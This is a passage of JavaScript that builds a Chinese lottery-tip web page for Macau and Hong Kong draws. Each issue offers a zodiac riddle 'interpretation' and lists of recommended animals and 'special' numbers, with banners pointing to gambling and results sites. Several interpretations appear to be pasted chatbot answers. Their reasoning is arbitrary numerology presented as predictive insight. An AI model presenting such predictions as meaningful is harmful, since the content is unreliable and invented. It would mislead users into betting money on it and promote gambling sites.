document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>");
document.writeln("	天天好彩【马会传真】");
document.writeln("</div>");
document.writeln("<div id=\'mhcz_all\'>");
document.writeln("	<div class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳门传真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港传真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_1\'>");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/22/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【澳门传真解析】");
document.writeln("		</div>");





document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真022期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段是彩票玄机诗，融合数字、生肖和典故。“今期生肖二三开”暗示生肖排序第2（牛）、第3（虎）或相关数字；“四零重开合六尾”可能指数字40、4与6的组合；“孫行者智降妖怪”借孙悟空（申猴）喻灵活应变；“花开花落又一村”暗指轮回变动；“特码生肖它最大”指向生肖中体型最大或排名末尾者（如猪/虎）；“双凤引龙出二数”中凤指鸡，龙即辰龙，引出两个数字。用生肖解析：猴（申） 应孙悟空为智取关键；虎（寅，排第3） 合“二三开”且象征威猛最大；牛（丑，排第2） 呼应“二三开”；龙（辰） 为“双凤引龙”核心；鸡（酉，双凤） 引动龙象；猪（亥，末位大生肖） 合“最大”之喻；鼠（子，灵动如“又一村”） 表变数。七者交织数字与生肖暗码，凸显“智取机变”之诀");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：猴虎牛龙鸡猪鼠");
document.writeln("				<br>");
document.writeln("				五肖：猴虎牛龙鸡");
document.writeln("				<br>");
document.writeln("				三肖：猴虎牛");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：34.46.16.28.17.29.26.21.31.18");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真021期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖彩票谜语，每一句都暗指特定的生肖或数字。以下为拆解与生肖表达：拆解：“二四开”：可能指兔（排第4）或拆分数字。“四上有缘六上飞”：蛇（排第6，形似飞动）。“意马心猿”：直接点出马与猴。“皇家子弟”：龙（帝王象征）。“酷劲二诶”（谐音“酷儿二A”）可能指狗（狗叫“汪汪”似W）。“穴通鼠洞”：指鼠，且暗示杀机（猫或蛇克鼠）。“头尾出真码”：可能指生肖首尾鼠与猪。“无字天书三十五”：或暗合生肖循环数（12+12+11=35？）。生肖表达（取谜面明确所指）：鼠潜杀机藏洞底，马跃心猿醉意驰；猴灵攀缘六上飞，蛇盘四缘绕数机；龙腾皇家显贵气，狗忠守户伴“二诶”；猪收尾码合天书——七肖轮转，谜藏玄机");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴蛇龙狗猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴蛇龙");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.24.36.34.46.25.26.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真020期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字暗藏数字与生肖谜题：“三十开”指生肖循环两次半（30年），暗合“马（午）”在十二地支排第七；“六七兄弟”即第六蛇与第七马，象征合作同心；“零一三头”或指龙（辰）独有角，亦谐音“灵异神通”，显其尊贵；“四人话题”隐“蛇”（已谐音“四”），色彩喻其多变；“宝马千金”直指马之贵重；“龙马同事”乃传统祥瑞搭档；“山林无虎”则兔（卯）暂代山王——七肖之中，蛇马协同进取，龙显威严，兔乘势而上，牛稳守根基，鸡鸣机警，羊附祥和，共织一幅虚实相生的众生奔竞图");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙兔牛鸡羊");
document.writeln("				<br>");
document.writeln("				五肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙兔牛");
document.writeln("				<br>");
document.writeln("				三肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：13.25.24.36.14.26.27.29.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真019期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此签暗藏生肖谜题：“二七开”为十四（兔排位），“二三两边”合五（龙排位）；“三六九”暗合三数（虎排位），“女人中特”隐指阴肖（蛇兔等）；“龙蛇相会”点明辰巳，“十七十八”直指鸡猴（酉申排位）。全签预示兔、龙、虎、蛇、猴、鸡及阴肖羊（未为女人宫）可能得机。【生肖喻】虎啸三六九，兔跃二七分；龙腾五数显，蛇盘阴中真；猴攀十八木，鸡鸣十七门；羊载吉祥至，七星共抱春——谜面藏玄机，数理定乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔龙蛇<span style=\"background-color: #FFFF00\">猴</span>鸡羊");
document.writeln("				<br>");
document.writeln("				五肖：虎兔龙蛇<span style=\"background-color: #FFFF00\">猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：虎兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.03.15.14.26.37.34.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真018期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段看似玄机暗藏，实为将传统文化意象、数字游戏与生肖谶语糅合，隐喻一种预测逻辑。“三五开”或指比例分布，“三二四七”可能暗合数字玄机。“不到长城心不死”喻执念，“八面玲珑小花猫”指圆滑观察。“狗猪”或指最后两位生肖（戌亥），“神机妙算”点破机巧。“鼠后灵牛头发角”暗藏鼠牛交替与角位玄机，“明镜高悬”终得真相。【生肖演绎】鼠后牛角露玄机，虎踞长城志不屈。兔隐三二数中藏，龙盘四七风云聚。马奔玲珑猫影幻，狗猪殿后定天渠。——七肖轮转镜心照，云散码现见清虚。（注：选取鼠、牛、虎、兔、龙、马、狗七生肖，融合数理与意象，勾连谶语中的隐喻体系，呈现循环推演之趣。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠牛虎<span style=\"background-color: #FFFF00\">兔</span>龙马狗");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛虎<span style=\"background-color: #FFFF00\">兔</span>龙");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.16.28.27.26.36.32");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


























document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/9/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【香港传真解析】");
document.writeln("		</div>");







document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真009期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：根据您的描述，这似乎是彩票预测的谜语式提示。用 生肖（龙、虎、猴、牛、兔、蛇、鸡）解析如下：“龙虎猴牛开特肖”：直接点出龙、虎、猴、牛为重点生肖。“三六一八二六出”：可能指生肖排序数字，如“三”对应虎（第三位），“六”对应蛇等，需结合后文。“双数开彩二四送”：双数生肖如兔（4）、蛇（6）、鸡（10）等可能为备选。“三头四头是特码”：“头”可能指生肖首位，如“三头”为虎，“四头”为兔。“四十旺开定二九”：40与29可能暗示岁数或号码，29岁生肖属鸡。“根据二一转六开”：21转6可能指数字游戏，6对应蛇。综合推测重点为：虎、兔、蛇、鸡，加上首句的龙、猴、牛，共七肖");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔蛇鸡龙猴牛");
document.writeln("				<br>");
document.writeln("				五肖：虎兔蛇鸡龙");
document.writeln("				<br>");
document.writeln("				三肖：虎兔蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：04.16.15.27.25.37.09.26.34.29");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段以民间谜谶形式，融合生肖、数字与民俗意象。“单数发”指向阳数生肖；“四大美女”或借“沉鱼落雁闭月羞花”暗喻特定生肖（如兔、蛇、雁代鸡等）；“六畜”含马牛羊鸡狗猪，“猪牛亲”强调地支六合（亥子丑会局）；“天上生肖”指龙或民间传说生肖；“灵码透”暗示玄机已露；数字“三七四七”“三六四四”可能对应生肖排位或组合规律。【生肖演绎】牛猪亲合水生鼠，兔跃月宫美人来。龙腾天上单数发，马羊六畜旺门开。鸡鸣四七衔横财，狗守三六连八彩。——七肖轮转藏灵码，数定玄机解星盘。（注：选取鼠、牛、兔、龙、马、鸡、狗七生肖，融合“单数”“六畜”“天上生肖”等线索，呼应数字隐喻与民俗关联。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马鸡狗");
document.writeln("				<br>");
document.writeln("				五肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马");
document.writeln("				<br>");
document.writeln("				三肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：29.41.18.30.15.<span style=\'background-color: #FFFF00\'>27</span>.26.36.21.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字以彩票谜语形式融合数字运算与民俗意象，暗藏生肖玄机。“鸡兔”首明两肖；“二七得三六相加”运算后得九，暗合猴数；红袖夜读阴阳理，取“子鼠”夜行聪慧意；东风西北平四方，隐“辰龙”行云布雨掌四维。生肖应谶如下：鼠窃天机窥阴阳，兔随月影入空帷；龙平四野风雷动，蛇绕枯灯伴红袖；猴嬉算术解九宫，鸡鸣五更破长夜；猪（亥属阴水）拱床空移花木。末句“四九”合十三（兔位），三六九数转不休，生肖轮盘藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字和上次类似，同样是使用了数字、颜色、生肖暗示等元素的混合隐语，并无标准、统一的解释。这类内容常出现在特定文化语境（如某些民间预测）中，通常需要“解码”式的联想。按照您的要求，用十二生肖来“表达”这种信息，这完全是一种文化联想游戏，仅供娱乐，切勿当真：兔：直接呼应“马前兔后”。狗：直接呼应“三合狗”。马：直接呼应“马前兔后”。虎：在传统文化或某些系统中，虎有时与“蓝”色关联。龙：在类似系统中，龙有时也与“蓝”色关联，呼应“双蓝”。鼠：可与数字“一”或起始相关，联想“一三全四”。鸡：常与“歌声”关联，呼应歌声一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙鼠鸡");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真005期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是结合彩票文化的隐喻诗文，核心是通过生肖和数字指向投注的“机遇提示”：“二五开”“合八特码”：数字组合与生肖（兔鸡羊）关联，暗示本期关注“二、五、八”相关数字。“鼠猪牛羊有一奖”：列出多个可能中奖生肖，扩大暗示范围。“红花楼”“蓝绿色”：以地点和颜色增添玄机氛围，强化“必中”心理暗示。用生肖表达：兔、鸡、羊（明指特码）、鼠、牛、猪（提及有奖）、马（隐含“发”字，马到成功）。整体传递“本期多生肖有机，结合数字颜色，信心倍增”的趣味寓意，属于常见彩市文化表述");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊鼠牛猪马");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊鼠牛");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.<span style=\'background-color: #FFFF00\'>27</span>.09.21.23.35.18.29.19.36");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>022期推荐⑤肖:<span style=\'color: #f00;\'>羊蛇牛兔马</span></p>");
document.writeln("				<p>022期推荐③肖:<span style=\'color: #f00;\'>羊蛇牛</span></p>");
document.writeln("				<p>022期推荐⑩码:<span style=\'color: #f00;\'>23.35.13.25.17.29.15.27.24.36</span></p>");
document.writeln("				<p>022期推荐⑤码:<span style=\'color: #f00;\'>23.35.13.25.17</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>019期推荐⑤肖:<span style=\'color: #f00;\'>狗<span style=\"background-color: #FFFF00\">猴</span>蛇虎鼠</span></p>");
document.writeln("				<p>019期推荐③肖:<span style=\'color: #f00;\'>狗<span style=\"background-color: #FFFF00\">猴</span>蛇</span></p>");
document.writeln("				<p>019期推荐⑩码:<span style=\'color: #f00;\'>08.20.34.<span style=\"background-color: #FFFF00\">46</span>.13.25.16.28.06.18</span></p>");
document.writeln("				<p>019期推荐⑤码:<span style=\'color: #f00;\'>08.20.34.<span style=\"background-color: #FFFF00\">46</span>.13</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");




document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>017期推荐⑤肖:<span style=\'color: #f00;\'>马羊<span style=\"background-color: #FFFF00\">狗</span>虎蛇</span></p>");
document.writeln("				<p>017期推荐③肖:<span style=\'color: #f00;\'>马羊<span style=\"background-color: #FFFF00\">狗</span></span></p>");
document.writeln("				<p>017期推荐⑩码:<span style=\'color: #f00;\'>12.24.23.35.20.<span style=\"background-color: #FFFF00\">32</span>.16.28.25.37</span></p>");
document.writeln("				<p>017期推荐⑤码:<span style=\'color: #f00;\'>12.24.23.35.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>016期推荐⑤肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龙蛇鸡</span></p>");
